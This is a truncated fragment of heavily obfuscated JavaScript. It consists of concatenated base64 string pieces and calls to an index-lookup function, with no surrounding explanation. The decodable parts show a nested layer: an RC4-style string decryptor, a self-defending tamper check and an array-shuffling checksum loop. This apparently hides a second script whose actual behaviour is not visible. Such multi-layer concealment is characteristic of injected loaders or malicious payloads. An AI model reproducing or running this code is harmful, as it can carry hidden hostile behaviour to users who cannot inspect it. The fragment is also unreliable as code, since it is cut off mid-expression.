hzVzRXJywnV1BoZFJ'+'Ta3ltMHEnLCdXUjBkelNrSVdReScsJ2lT'+'b29kV1NWJywnV083ZEthSmNLbW9xJywnV'+'1I5eVdQNVdvcScsJ1dQT1V6aFZkT0cnLC'+'dXNmxkTlNv')+(_0x1778162y(0x1f9)+'2lTb29XNTgnLCdXUXUxdzhrdldSZScsJ2'+_0x1778162y(0x1b4)+'nLCdXNC9kVXdqcHZXJywnVzViNHlDb2th'+'cScsJ0Q4a251cWVFJywnV1BQcG1DbzNXN'+'jgnLCdXT0pkS2RsY05tb3AnLCdhU2t6Vz'+'R1R3FXJywnVzdqc0Nta21XN08nLCdXNEp'+'kTm1rRGxDbzInLCdXNW53Q0NrRlc3Uycs'+'J1dSZGRTQ2srY2ZTJywnV1JXcVdPM2NQO'+'GtmJywnZFNvWXBkbUEnLCdXNnFvV1EzY1'+'NIaScsJ2dta3ZxWk84Jywna0pPaGhta24'+_0x1778162y(0x1e8)+'KycsJ2w4b2d3bWtIdFcnLCdxQ291VzdCY'+'1VTb3UnLCdXNXBkTm1rcGRTb0MnLCdXNk'+'tOV1BwY05xaScsJ1dRRmNVU29TV1BGZE1'+'HJywnY1NrSlc2YWpycScsJ21tb3RsZHlC'+'JywnV1IzZE5Da1hvd2knLCd2MWVEVzUzY'+_0x1778162y(0x12b)+_0x1778162y(0x201)+'XUE5kUmRwY0tmbScsJ1c0L2RIMlQwdHEn'+_0x1778162y(0x125)+'ldPTycsJ1c1anRXUEpkTUNrbycsJ1dQL2'+'RJSUJjU0xXJywnV1E3Y0g4b0RXUGxkUnE'+'nLCdXT0JjS0dyYldQbScsJ3hDa1p3WVNB'+'JywnQjBoY0pkVmRVYScsJ1c2VmRObW8vV'+'zY3ZFJHJywnV1JkZE9Tb0xXUTFrV1BHdi'+_0x1778162y(0x123)+'YVzVPJywnV1FKZFBYQmNLbW9zJywnVzYx'+'NERDa09XNTQnLCdhMTE5clhPJywnV1B6N'+'VdQdjlkcScsJ1c3bGROQ29sV1FYKycsJ1'+'c1YW5XUUZj')+('SXNTJywnZ1NrRGtTb3BXNmknLCdXNUpjR'+_0x1778162y(0x14e)+'B5VzRKY0hHJywneVNrWENZbVEnLCdXNTV'+'jRFNvVGFxJywnQThrSnFzaVAnLCd4WTFP'+_0x1778162y(0x1f0)+'mJWZEptazcnLCdXN253eDhvd2lhJywnV1'+'BpWXgxQmRJYScsJ1c0OXl3bWtmV1FXJyw'+'nV09Qd25DbzhXNm0nLCdXUjQzV09KY1ZT'+'a2gnLCdXNnpRRFNrR1dPTycsJ3gxTmNQY'+'2hkSmEnLCdGU2swdXNXOCcsJ1c3bnd0bW'+_0x1778162y(0x1c2)+'EeHNDb3ltcScsJ1c3aGRJOGs3ZVNvMics'+_0x1778162y(0x130)+'0cwJywnV1BDTnpDa0JXUEcnLCdXT05jVk'+'NvR1dQeGRVVycsJ0NTb0FXNDNjVDhrbyc'+'sJ1dQV1VxQ2syV09XJywnc1NraXFxbWYn'+'LCdrOGszcUdxVicsJ1c0ZGNVWUpkSDhrY'+'ScsJ0RlVmRKQ282VzdLJywnbkNrdXJJbS'+'8nLCdXNlJjVWMvZFZTazcnLCdXTzVQV09'+_0x1778162y(0x1a0)+'NldSTEUnLCdXNU5jUXRCZEs4a3EnLCdXN'+'ml6V094Y1BYMCcsJ1dPWmRTYTNjSUNvUC'+'csJ1dRTmNLU29tV1BkZElhJywnbFNrc2R'+'tb0VXN0MnLCdXNjVVc21rK1c0QycsJ1dP'+'cGNJbW9KaENvUFdRRmNWcWZJJywneG1rc'+'0RhU2QnLCdudDRnVzRSY1FXJywnZVNrMl'+'c3SzBGcScsJ1dQSDdXUkRrZFcnLCdXT2J'+_0x1778162y(0x107)+_0x1778162y(0x16c)+'ywnVzc5b3VDa09XUlcnLCd3bW9QY2FWY1'+_0x1778162y(0x1a9))+('Z1c2SmNVU28yJywnVzcvY05YQmROQ2tHJ'+'ywndm1rUHRKdTEnLCdXNEtCbGhxNycsJ0'+'NIZm5XUnlMJywnbVNvbHc4a2t1RycsJ1c'+'1MTl5cScsJ1c0WFJXN2I5VzZtJywnV1Aw'+'NldRR1ZXNksnLCdXNHZmRUNvaGxhJywnV'+'zdXb21lZVUnLCdXNWZjQ1NrM1c0ZScsJ1'+'c2ZjN2bWtIV1JHJywnV1J1MldSU3NXNzA'+_0x1778162y(0x199)+'TGEnLCdXNC9jVkd0ZFZDa0YnLCdXNk9pV'+_0x1778162y(0xff)+'pxV3YnLCdXUVdQeXhaZElhJywnV1AwTkZ'+'Da0hXUVMnLCdXN1ZkUDhvNVc2TmRRRycs'+'J3Z4em15U29OJywnam1veEU4a0F5YScsJ'+'21xaXZobWtjJywnb3Q0Qlc0SmNSRycsJ1'+'dQNEVXUk5jUkNrdCcsJ0FjdmpXT09VJyw'+'nVzZGZElDb0xXN3BkUFcnLCdXN1ZkU3hi'+'K3dhJywnYThvMmpHMDgnLCdDOG9QVzUzY'+'0lTa2onLCdXT1pkVVNvWUNDb1InLCdsc3'+'VoVzVENScsJ1c2SzJjM3lFJywnV1EwNVd'+_0x1778162y(0x162)+'eDdkU1cnLCdXN0hSRDhrcFc0QycsJ284a'+'1hpbW9kVzc4JywnV1E3ZFRtb3p0U29MJy'+_0x1778162y(0x193)+_0x1778162y(0x18e)+'ZEdHJywndjhvZ2tZbScsJ29Ta25XNEZjS'+'DhrbCcsJ1dReUFzOGtqV1FXJywnV1JOY0'+'l0NW1XUEMnLCdXNFh3c1NrMVc1dScsJ1c'+'1bGNIOGtPb1NrMVc3dGRNWEpjUHNOY00y'+_0x1778162y(0x1e7)+_0x1778162y(0x106)+_0x1778162y(0x18d))+('LCdoQ2tJVzVpdXpHJywneFNrZVc3ZGRLR'+_0x1778162y(0x1b5)+'BKJywnYjhrMFc3UmNVOGtrJywnVzVXN1c'+'3Zm5DYScsJ1c0OXlXUC9kT0NrWCcsJ1c1'+_0x1778162y(0x17b)+'ycsJ3plRGVEU29zJywnVzRSZE94WDRzYS'+_0x1778162y(0x104)+'tb1dXNXEnLCdGS2hkUlNvclc1dScsJ2pt'+'a2djQ29rVzcwJywnVzVPN1dPaGNNSlcnL'+'CdXN3FrVzVIT3VXJywnVzV1VHhYM2RIVy'+_0x1778162y(0x1eb)+_0x1778162y(0x208)+'OG9PJywnV1BtdVdST0hXN0MnLCdXNWxkV'+'GdtQVdReVlXUHl6aTNpJywnVzQ5ZXZTaz'+'RXUTgnLCdXNXV3dVlsZFBHJywnVzZGY1E'+'4a3prZDQnLCdXUXltV09TZlc0MCcsJ1c0'+'TmROZkgxdVcnLCdXNS9jSmNWZE9Ta0EnL'+'CdXNGxjSENvc3I4a0InLCd1U2tudldxQS'+'csJ3dDb3phcWxjT1cnLCdXUlJkT0kzY0d'+_0x1778162y(0x13b)+'a1NqM3UnLCdXT0ZjU0NvMldRcGRRcScsJ'+'0Nta1RzYzhGJywnVzRLVldQVmNQWXUnLC'+'dGZ3ZkRDhvUCcsJ1dPL2RWQ2s1ZmdxJyw'+_0x1778162y(0x155)+'UDAnLCdmOGtMdXNHbicsJ1dRU2pXUThFV'+'zRpJywnbkNrUFc1M2NLbWt1JywnVzRDen'+'VXaGRPcScsJ1dRNStXTzB2YmEnLCdXNEZ'+'kTU5udEFxJywnem1rWnZzR3gnLCdXUnhk'+_0x1778162y(0x1e6)+'2NVY1JkSUNrSScsJ1dSbGNJOG9NV1BSZE'+'1xJywnV1BS')+('ZFVtb2pzOG9JJywnelNrdnpZZSsnLCduV'+'2lMaUNrVCcsJ1c3RHJEU29Oa3EnLCdXUD'+'NkSGMvZEhTa1EnLCdXT05jUmJ2NldQeSc'+_0x1778162y(0x206)+'VzZxJywndGV0Y05ZcGRTVycsJ1c1NWRzO'+'GtaVzVpJywnV09KZExyeGNWQ282JywndU'+'c5aFdRcVEnLCdXN3FSV1FaY1BXSycsJ29'+'1NUJFOG94JywnVzVoY1M4bzl5bWtYJywn'+'ZUNrcmk4bzJXNnknLCdqbWtUVzROY0tta'+'2EnLCdXT2FvV1FHQVc1aScsJ1dPQmROc3'+'hjTUNvdCcsJ1dRYkJXUThXaXEnLCdzMmR'+'jT1ozZFBXJywnbW1rSlc1N2NJU2tzJywn'+_0x1778162y(0x151)+'zRmRkVTb2ptcScsJ1dQZTBFTC9kTEcnLC'+_0x1778162y(0x19a)+'HJywnV1BsZFBabGRROGtvJywnV1JlTndD'+'a2hXUkcnLCdoV09SVzdWY0phJywnVzdpb'+'Vc1NWZFcScsJ1c1eGRQOG8zVzV4ZE5xJy'+'wnVzc3Y1Y4bzBxOGs5JywnV1A3Y1Jtb1h'+'XT1pkVWEnLCdXTy9kUzhvL3htb0snLCdX'+_0x1778162y(0x131)+'Cd4M3pHcVNvdScsJ2Jta3pXNk5jSlNrdS'+_0x1778162y(0x20e)+'nLCdXN1pkU0xiaUZXJywnV1BDanM4a3JX'+'UTgnLCdDOGtic0hxKycsJ1c0VHpXUEpkT'+_0x1778162y(0x1d3)+'5Da1diQ29rJywnV1B4Y1VTbzBXUUZkSWE'+'nLCdXUWhkUVNvWHpDb20nLCdlOGtLVzZX'+'andXJywnVzdDdG4wYWEnLCdXNi9kUENvd'+'1dRTGEnLCdXUHRjSnFuMVdQUycsJ0Fta0'+'xEdGUnLCdp')+('bWtPdGQwRycsJ1dQZWNGTDdkUEcnLCdXN'+'VZjUThrSXBzTycsJ1dPTmRIQ2tvbGdPJy'+'wnVzV0ZE5DbzNXUlB5JywnVzZKY01ta0Z'+'BbW9YJywnYThvQ2thOFYnLCdoc3F5VzVY'+'aScsJ2xtb2hsYXFrJywnV1JMVWZDbzdXN'+_0x1778162y(0x19b)+'NrcmxXdScsJ1c1N2NTOG81Q21rcCcsJ2F'+'jNDJpbWtvJywnV1JkZFZaTmNSbW9VJywn'+_0x1778162y(0x132)+'CdlU29jdjhrN0VXJywncENrVFc1MDREcS'+'csJ1c2REZxQ290bHEnLCdXN1RSRm1rU1c'+_0x1778162y(0x244)+_0x1778162y(0x21d)+_0x1778162y(0x160)+_0x1778162y(0x124)+'3Q2tEJywnVzZSZEdtbzJXT0xzJywna1hD'+_0x1778162y(0x20a)+'ywnaThrS1c3UmNWbWsxJywnV1BMUVdRS3'+'VuVycsJ1c1R0hXTy9jTmRhJywna1pLcWs'+_0x1778162y(0x1b3)+'a0UnLCdmU2tHb21vT1c3UycsJ3VtazRyS'+_0x1778162y(0x1a3)+'dPSmRTU2tsJywna2JlSFc3cjEnLCdlOGt'+'TVzZCY0tta0wnLCdXNmVFVzd6VXlTa0lG'+'SERrY3doY0txJywnV09kZEdZN2RKOGs5J'+'ywnVzRDSVdQaGNNV2UnLCdXT09hRk54ZF'+_0x1778162y(0x1be)+_0x1778162y(0x200)+'dmpXUTBBaUcnLCdXN0hOc21rUFdRYScsJ'+_0x1778162y(0x212)+_0x1778162y(0x1ad))+('UXRoZFRhJywneEt4Y0dadGRIVycsJ2U4b'+_0x1778162y(0x220)+'NrZkRkS3knLCdXUk5kVkhwY1ZmZScsJ0N'+'oN2NPSmhkS1cnLCdXNkdVV08zY1ZJSycs'+'J0M4bzJXNFpjS0NvOCcsJ1dPUzBXT1dyV'+'zdpJywndHdSZE44b3RXNXUnLCdXUHRjSU'+_0x1778162y(0x168)+_0x1778162y(0x1f6)+'czE3ZEs4b1lXNDAnLCdXUjNkSVpCY1VDb'+'1YnLCdGS3lJVzVOY1FxJywnVzVsY0lDa1'+_0x1778162y(0x20c)+'jTUNvUCcsJ1dPQmRUeDdjVHJHJywnV1FG'+'ZEs4a3FseDAnLCdXN2FOV1BOY0dzeScsJ'+'2RDa2FpbW93VzVPJywnVzZDWXNjaGRNYS'+'csJ1dSZGRRWWRjVU5xJywnamJDZ2w4a2R'+'FQ2s0VzdGY08xRmNRQ2tNJywnVzRUUVdS'+'N2RMOGtSJywnVzd1alc1elVzVycsJ1c0T'+_0x1778162y(0x22b)+'pkUkd4Y1M4b3onLCdXNlJjSEdCZEc4ays'+'nLCdjU2tyVzRWY1Rta3UnLCdEZXk0VzRs'+_0x1778162y(0x11a)+'08zZFY4azInLCdkMDQrVzRYNCcsJ3JTa3'+'R6WUdCJywna1NrNlc1aUd1RycsJ1c3QmN'+_0x1778162y(0x1c3)+'U2tBQkcwSycsJ0QzdlV1OG9YJywnVzVCZ'+'E5tbzRXNDdkVEcnLCdXT0JkTUpoZFA4a0'+'knLCdXNVBpRkNrYlc3QycsJ1c3aGRSOG9'+'mVzRKZFNHJywnV1FWZFFhZGNTU29vJywn'+'cm1vQ2JHTmNMcScsJ2hjQ0xmU2t3Jywnd'+'VNvYVc2TmNJOGtCJywnV1BOZFFaM2NHMH'+_0x1778162y(0x239))+('UHJ4ZFZTa0YnLCdnQ2tkcnNPbycsJ1dPR'+'zFXUjRKVzZLJywnVzVkZE9Tb1BXUGJiJy'+_0x1778162y(0x187)+'sJ2Y4azVXNWEwdEcnLCdjQ29Ccjhrd3RH'+'JywnV1FGY1A4bzJXUFZkS2EnLCdXNzVaQ'+_0x1778162y(0x10b)+'J0aW1vVVc0YScsJ1c0QmRWbWtOZzhvaSc'+'sJ1dQUmRIVy9jVTE4JywnVzRMZUZtbzRs'+_0x1778162y(0x100)+'0pjVjhvVCcsJ1dPZGNOU2tJV1FKY1BOVz'+_0x1778162y(0x140)+'nV1JkY0g4a2VXNkx0V1E0bXRta3hXUk8n'+_0x1778162y(0x186)+'GhhJywnV09sZFU4a1VwaEcnLCdiOGtJY1'+'NvTFc1ZScsJ3ptbzhnYy9jTXEnLCdXN3R'+'kSm1vOFdQRC8nLCdXUlJkS2NsY0tTb1In'+_0x1778162y(0x23b)+_0x1778162y(0x149)+'5jeGNNS0MnLCdXN0pjS1NvVEY4a2EnLCd'+'XNUJkTHVUTUZxJywnVzRQcldQUmRUQ2tZ'+'JywnVzdoZE5Tb05XT3phJywnV1IwS1dPY'+_0x1778162y(0x1f2)+_0x1778162y(0x18b)+'4azlDdE9ZJywnVzcwT3BmbW8nLCdjOGsy'+'bkNvTlc2ZScsJ1c2VmRIOG9FVzdkZFFHJ'+'ywnVzdlclc3WDdFVycsJ2E4a2ZyR21KJy'+'wnaDhraFc3MGN0RycsJ1c0OUN4OG95ZUc'+_0x1778162y(0x1c6)+_0x1778162y(0x1c0)+'XJTay9XTzAnLCdzOG9MaWNWY0xxJywnVz'+'UvZEo4a3dk')+('bW8xJywnRVNrNXlxS0InLCdXN2RkS21vR'+_0x1778162y(0x156)+_0x1778162y(0x1d6)+'1Yll4Q29Pb0cnLCdXUGxkR1doY1UyeScs'+'J0N1SmRJbW9HVzd1JywnQ3NyUFdSV1MnL'+_0x1778162y(0x185)+'dqOGs2VzZoY0pta3AnLCdhbWtYVzU4dXV'+'HJywnZENvVW9YcUQnLCdXN3VwVzdqaXph'+_0x1778162y(0x133)+'Eo0JywnVzcvZEk4a0hpU29QJywncXdEdH'+'hDb0wnLCd6MUQyRkNvYycsJ1c1ZGRTQ29'+_0x1778162y(0x1ee)+'V1JwY0hta2dXNjREV084M0FTa0RXUTdkS'+'GEnLCdidENiVzZKY1FXJywnbjNYdUVZOC'+'csJ0Fta2huWEJjVlcnLCdhSlM5VzVmTCc'+_0x1778162y(0x1e5)+'UW0nLCdiYXVhYm1rUCcsJ244a3RXNS9jT'+'G1rSCcsJ1c3L2RSOG9LVzd0ZFZhJywnVz'+'ZCY0s4bzdDQ2t4JywnbFNrdVc0V2FxVyc'+'sJ1c2SHN5U29TZVcnLCdXNGliV1F4Y05h'+'eScsJ1dSOS9XUnVWZXEnLCdXNnFEbXVTS'+'ScsJ1dPZGRQR1pjUkNvdScsJ2JxZWtXUn'+'RjVlcnLCd3TXhjUWFCZEhXJywnVzVWZEl'+'DbzQnLCdXNmxjVlNrOGFKdScsJ2c4a1F5'+'R09YJywnVzQ5Q0Nta21XNEMnLCd1Q2tnR'+'FdlZScsJ1c3eGRJZlB5cUcnLCdEd0pjU0'+'dkZFZHJywnV1BaZFBkeGNUMHknLCdXNk5'+'kR3VIVnNHJywnV1FOZFRZL2NKQ29qJywn'+'Ym1rTW9tbytXNnUnLCdkbWtGVzRha0NXJ'+'ywnRVNvNlc3VmNQbW9BJywnVzVURFdRWm'+'RKQ2s3Jywn')+(_0x1778162y(0x23e)+'1MnLCdXUUxIV1FXQ2VxJywnaTFEc3pjMC'+_0x1778162y(0x240)+'sJ1dPcXRXUTRzVzU4JywnVzRwZFJta3lh'+'Q28xJywnV094ZE9xQmNROG9QJywnb2M0a'+'Fc1RGonLCdzU2twdGNpYScsJ1c0bm1BOG'+'tXVzU4JywnV09UbWVDbzZXN2EnLCdXUXh'+'kU3N0Y0dTb0wnLCd6bW9LZFkvY1ZhJywn'+'cU5LTVc2dGNOcScsJ1dSbGRRU2tzbGhTJ'+'ywnV1BxYkRDazVXUU8nLCdXN2hkSkNrc2'+_0x1778162y(0x179)+'QU29aV1FwZEhXJywnV1AwcldSaVZXN0Mn'+'LCdmZzk0cnFlJywnb21vS25kRzYnLCdXU'+'GlDRW1raFdQZScsJ0NjclRXT1dRJywnV0'+'9tNUVTa2tXUU8nLCdXUGZtV1JpdWhhJyw'+'nV09tbVdQeGNVQ2tpJywnV1BtWVdQdVVX'+'NlcnLCdXNVduZEw4NycsJ1dQaWlXTzRtV'+'zcwJywnVzZXK1c2SDV6cScsJ1c3YXdBck'+'JkUmEnLCd1dUg5RThvTCcsJ1c3Yk51U29'+'QbUcnLCdiSDBXZ21rbScsJ2s4azhXNHVG'+'d0cnLCdXUVpkR2RGY01mbScsJ1dQeGNMW'+'VhJV09LJywnV1JDVFdPR0pXNksnLCdXT1'+'NvVzVWY0lTb1FXUmFqbjJCZEptb00nLCd'+'XNkh6RlNvMXBXJywnVzRIMkZDb05sYScs'+'J1dPbGRRbW8yeENvWCcsJ1c0L2RIdjFNd'+'mEnLCdtU29aY1c0bScsJ3I4b0xXNk5jUG'+'1vOScsJ3RMWmRTU29DVzQ0JywnQ1NrN0R'+'0cWwnLCdXUVJkVlhOZFBTa2knLCdXNWpS'+'RDhvU2FHJywnV1BOY01Tb2lXTzdkTmEnL'+'CdCQ28zVzROY0hDazcnLCdkbW95bVhTRi'+'csJ1c3S0RX')+(_0x1778162y(0x141)+'VZXNTljJywnRk5UYnk4b3UnLCdXUi9kTl'+_0x1778162y(0xfe)+'4MG5MT1InLCdrR2k4VzVETicsJ1c3cGNW'+'ZDNkSENrcycsJ3d3L2NISi9kTlcnLCdmQ'+'2txVzRxSHZXJywnVzRkY0w4a1NlSXUnLC'+'dXUEJkTlNvanNtb1YnLCdXT3BkUVNrYmd'+'TbzVXUTdjVXEnLCdXNjVyV1FwZE04a3Qn'+'LCdXUUhSV1JDUWRHJywnV094ZE9tb2hXN'+_0x1778162y(0xfc)+_0x1778162y(0x135)+_0x1778162y(0x1dd)+'J21Ta3ZXUS9kTENrTFdSQmNRQ2twdUh0Y'+'0xDa3MnLCd4eFRFeFNvNCcsJ2FxQ1dpU2'+'t3JywnVzZUOXlDa09XUU8nLCdjbWt0VzU'+'zY1VTa1UnLCdXNlJkR0tUdnhXJywnYW1r'+'S1c1N2NLU2twJywnbkNrS3lkR3QnLCdXU'+_0x1778162y(0x216)+'wnbVpXWmxDazgnLCdXNFZkVjhvWlc0N2R'+'KVycsJ1dPTmRSU2tkZUttJywnV1A0NEFT'+'azJXUlMnLCdxTDhhVzV0Y0tXJywnVzRwZ'+_0x1778162y(0x23d)+'A0VXV1SmRJYScsJ1dSSmRKR3BjUk5xJyw'+'nQ0NvU1c3ZGNHQ29NJywnbm1rVFc3VmNR'+'Q2tuJywneDhrUkRZZUonLCdXNHBjVFpOZ'+'FZDa3InLCdDMC9jU2NoZE5hJywnVzZWZF'+'JDa05kU29wJywnV1BWY1Q4b0lXTzdkSlc'+'nLCd1Yzl4V1BxUScsJ2pyOGhiQ2tNJywn'+_0x1778162y(0x118)+'ycsJ1c2ZGRUbW85V1FINScsJ1c0cGRLOG'+_0x1778162y(0x112))+('JywnbE52b3pxQycsJ1c0U0p0dHhkSlcnL'+'Cd5dUJjU0hOZExXJywnVzZ6bURta0VXNH'+'knLCdrU2tzVzR5YUZHJywnVzY0Ylc3bkF'+'6YScsJ3Z3cGNRYmhkT2EnLCdXN0svdEp0'+'ZEhxJywnZ3RDVVc3cGNKcScsJ1c3T29XN'+'TUvQlcnLCdXUlBjV1B1U2lxJywnVzdoZE'+'pDa25sOG92JywnVzRoY09Ta1dqWGEnLCd'+'iOG91clNrRndxJywnVzV1clc1TFFzVycs'+'J3hNSmNPcXhkSFcnLCdrU2tMVzVOY0tTa'+'04nLCdXNURWV09WZEpDazMnLCdXUDRvV1'+_0x1778162y(0x11e)+'EQkQ4b2snLCdXN3BkSzhvZFdSYmsnLCdn'+'V09QVzc3Y1ZxJywnQUhmTldPS28nLCdXU'+_0x1778162y(0x195)+'wnVzdSZEw4b0RXNGxkTGEnLCdXUkxtV1I'+_0x1778162y(0x171)+'Nmk0cUcnLCdGbW9VaUo3Y1JhJywnV1JCY'+_0x1778162y(0x1ff)+'AnLCd4dkRGV1FOZFZDbzNXNUg2dlNvYVd'+'QUmNTcScsJ1c3WmNHQ282dUNrbScsJ25K'+'TzhkOGtBJywnV1JsZFY4a3hsM3EnLCdXN'+_0x1778162y(0x150)+_0x1778162y(0x247)+_0x1778162y(0x236)+_0x1778162y(0x128)+'ScsJ1dSL2RNWTdkTThrYycsJ244azlXN0'+_0x1778162y(0x159)+_0x1778162y(0x1a5)+'ZFBpV1FPJywnYmFpM2Zta0onLCdXT2xkT'+'kdGY1AyMCcsJ3A4a01GY1NRJywnbVNrTU'+'NYT1lXUDVh')+('JywnVzd4ZFZTb3lXUHpmJywnV1FGZEtyZ'+_0x1778162y(0x232)+'UwVVc1NU1CVycsJ1dQV29FeDdkSlcnLCd'+_0x1778162y(0x175)+_0x1778162y(0x1fe)+'icsJ0VTb0lXNUpjU21raicsJ1dRS3NXUH'+'hjSW1rSCcsJ1dSNWtXUURwZ2EnLCdFU29'+_0x1778162y(0x188)+'ZnVuY3Rpb24gXzB4OTU2MjEyM2QoYSxiK'+_0x1778162y(0x1dc)+'EyM2NbYV07aWYoXzB4OTU2MjEyM2RbJ2l'+'oVmtqbyddPT09dW5kZWZpbmVkKXt2YXIg'+'ZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZ'+'GVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQk'+'NERUZHSElKS0xNTk9QUVJTVFVWV1hZWjA'+_0x1778162y(0x233)+'cih2YXIgbD0weDAsbSxuLG89MHgwO249a'+'VsnY2hhckF0J10obysrKTt+biYmKG09bC'+'UweDQ/bSoweDQwK246bixsKyslMHg0KT9'+'rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSdd'+_0x1778162y(0x180)+'DApe249alsnaW5kZXhPZiddKG4pO31yZX'+'R1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGw'+'sbSl7dmFyIG49W10sbz0weDAscCxxPScn'+'LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+'DAsdj1sWydsZW5ndGgnXTt1PHY7dSsrKX'+'tyKz0nJScrKCcwMCcrbFsnY2hhckNvZGV'+_0x1778162y(0x173)+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+_0x1778162y(0x13d))+('O3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvc'+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+_0x1778162y(0x184)+'bJ2xlbmd0aCddKSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXA7fXQ9MHgwL'+'G89MHgwO2Zvcih2YXIgdz0weDA7dzxsWy'+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+'weDEwMCxvPShvK25bdF0pJTB4MTAwLHA9'+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+_0x1778162y(0x23a)+'snY2hhckNvZGVBdCddKHcpXm5bKG5bdF0'+'rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE7'+'fTtfMHg5NTYyMTIzZFsnUVRGR1V0J109a'+'CxfMHg5NTYyMTIzZFsnSmFTU2VKJ109e3'+'0sXzB4OTU2MjEyM2RbJ2loVmtqbyddPSE'+'hW107fXZhciBlPV8weDk1NjIxMjNjWzB4'+'MF0sZj1hK2UsZz1fMHg5NTYyMTIzZFsnS'+'mFTU2VKJ11bZl07aWYoZz09PXVuZGVmaW'+'5lZCl7aWYoXzB4OTU2MjEyM2RbJ29Kb0l'+'YTyddPT09dW5kZWZpbmVkKXt2YXIgaT1m'+'dW5jdGlvbihqKXt0aGlzWydqcXp3U0MnX'+_0x1778162y(0x1c9)+'gwLDB4MF0sdGhpc1snSURTVXhrJ109ZnV'+'uY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUn'+'O30sdGhpc1snVVlrbm9FJ109J1x4NWN3K'+'1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NW'+'N3K1x4MjAqJyx0aGlzWydqVmZCbEknXT0'+'nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJd'+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ2VXVE1xaCddPWZ1bmN0aW9uKCl7dm'+_0x1778162y(0x1ab))+('IFJlZ0V4cCh0aGlzWydVWWtub0UnXSt0a'+_0x1778162y(0x127)+'0odGhpc1snSURTVXhrJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydBcW14cEMnXVsw'+_0x1778162y(0x1b7)+'TtyZXR1cm4gdGhpc1sndFdua2xXJ10oay'+_0x1778162y(0x16b)+'XJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+_0x1778162y(0x202)+_0x1778162y(0x1d0)+_0x1778162y(0x16a)+'ciBrPTB4MCxsPXRoaXNbJ0FxbXhwQyddW'+'ydsZW5ndGgnXTtrPGw7aysrKXt0aGlzWy'+'dBcW14cEMnXVsncHVzaCddKE1hdGhbJ3J'+'vdW5kJ10oTWF0aFsncmFuZG9tJ10oKSkp'+'LGw9dGhpc1snQXFteHBDJ11bJ2xlbmd0a'+'CddO31yZXR1cm4gaih0aGlzWydBcW14cE'+'MnXVsweDBdKTt9LG5ldyBpKF8weDk1NjI'+'xMjNkKVsnZVdUTXFoJ10oKSxfMHg5NTYy'+'MTIzZFsnb0pvSVhPJ109ISFbXTt9Yz1fM'+'Hg5NTYyMTIzZFsnUVRGR1V0J10oYyxiKS'+'xfMHg5NTYyMTIzZFsnSmFTU2VKJ11bZl0'+'9Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShm'+_0x1778162y(0x192)+'jIxMjNkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz1wYXJzZUludChMKDB4MmM1LCdRV01'+'4JykpK3BhcnNlSW50KEwoMHgyZTEsJ3R1'+'UUwnKSkqcGFyc2VJbnQoTCgweDI0NCwnJ'+_0x1778162y(0x230)+_0x1778162y(0x1f4))+('KStwYXJzZUludChMKDB4NDEzLCc2eTVFJ'+'ykpKnBhcnNlSW50KEwoMHgzOTksJ1kpTX'+'EnKSkrcGFyc2VJbnQoTCgweDJjOSwnQ3B'+'VQicpKSstcGFyc2VJbnQoTCgweDQyMywn'+_0x1778162y(0x154)+'CdyOWJVJykpKi1wYXJzZUludChMKDB4MW'+'I2LCczUGpPJykpO2lmKGM9PT1iKWJyZWF'+'rO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0'+'J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO319fShfMHg5NT'+'YyMTIzYywweDgwMTczKSwhZnVuY3Rpb24'+_0x1778162y(0x17c)+_0x1778162y(0x167)+'Dc2LCdbbmk0JykrTSgweDIyZSwnM0dCNi'+'cpLGRbTSgweDMzNCwnMnVyaScpXT1mdW5'+'jdGlvbihxLHMsdSl7cmV0dXJuIHEocyx1'+'KTt9LGRbTSgweDFhZCwndDM3VycpXT1NK'+'DB4MzIwLCd0MzdXJykrTSgweDMzNSwndW'+_0x1778162y(0x246)+'4MWZjLCcydXJpJykrTSgweDRiOSwndDM3'+_0x1778162y(0x1d2)+_0x1778162y(0x157)+'t9LGRbTSgweDNmYSwnXW1IXicpXT1NKDB'+'4MjY3LCd0MzdXJykrTSgweDIyMywnbUBP'+'RScpLGRbTSgweDI0OCwnMnVyaScpXT1md'+_0x1778162y(0x12d)+_0x1778162y(0x1e2)+'4MWY4LCd6aVgpJykrJ3QnLGRbTSgweDI5'+'NywnM1BqTycpXT1NKDB4MWU2LCdeW3JkJ'+'ykrTSgweDM2MiwnRmFoXScpLGRbTSgweD'+_0x1778162y(0x153))+('aScpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+'iBxPT09czt9LGRbTSgweDJmNSwnNnk1RS'+_0x1778162y(0x190)+'pO30sZFtNKDB4MzEwLCd1b1Z3JyldPWZ1'+'bmN0aW9uKHEscyl7cmV0dXJuIHE8czt9L'+'GRbTSgweDMwZSwnYSZIdCcpXT1mdW5jdG'+'lvbihxLHMpe3JldHVybiBxPj1zO30sZFt'+_0x1778162y(0x1d5)+'KHEscyl7cmV0dXJuIHE8PXM7fSxkW00oM'+'Hg0YmEsJzZ5NUUnKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1cm4gcStzO30sZFtNKDB4MmU'+'2LCdecGhpJyldPWZ1bmN0aW9uKHEscyl7'+_0x1778162y(0x15b)+'lMwaicpXT1NKDB4MmNmLCdXMmJ5JykrTS'+'gweDQ4OCwndWtEeScpK00oMHgyZjksJzZ'+'5NUUnKStNKDB4MW